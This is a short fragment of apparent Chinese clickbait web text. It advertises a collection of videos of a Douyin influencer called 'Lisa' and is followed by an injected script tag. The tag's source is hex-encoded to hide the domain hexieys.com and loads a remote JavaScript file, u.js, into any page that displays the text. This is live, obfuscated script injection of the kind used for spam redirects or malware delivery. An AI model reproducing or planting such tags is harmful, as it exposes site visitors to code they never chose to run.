 【抖音网红】30万粉网红-绝绝子Lisa来了，最全最新4部合集<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>